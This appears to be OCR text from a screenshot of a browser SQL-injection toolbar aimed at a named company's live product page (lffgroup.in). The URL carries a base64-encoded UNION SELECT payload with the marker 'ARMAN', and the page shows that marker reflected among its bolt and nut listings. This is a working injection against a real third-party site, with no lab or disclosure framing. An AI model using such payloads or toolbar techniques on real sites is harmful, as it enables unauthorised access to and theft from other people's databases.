 Cyberfox
LFF GROUP - LINK Fasteners & F...
www.lffgroup.in/product.php?id=LTMgVW5pb24gU2VsZWN0IDEsJ0FSTUFOJywzLDQtLSAt
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://www.lffgroup.in/product.php?id=[BASE64]=-3 Union Select 1,'ARMAN',3,4-- -]
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
LFF
LFF GROUP
LINK Fasteners & Fabricators
UKAS
QUALITY
MANAGEMENT
ISO 9001:2000 CERTIFIED
HOME ABOUT US PRODUCTS PROJECTS POWER CLIENTS CONTACT US
ARMAN
3
PRODUCTS
» Bolts-with Hexagon / Square / CSK / T / Allen Head
» Nuts/Lock Nuts- Hexagon/Square/Round
» Roofing Bolts/Staright threaded Rods of 'J' or 'L'
type etc.
» Pipe supporting 'U' Bolts / Clamps, Tie rods / Sag
rods
» Foundatiopn bolts / Anchor bolts etc
» Rivets
» Punched / Machined washers
» Studs
» Fish Bolt
» Grating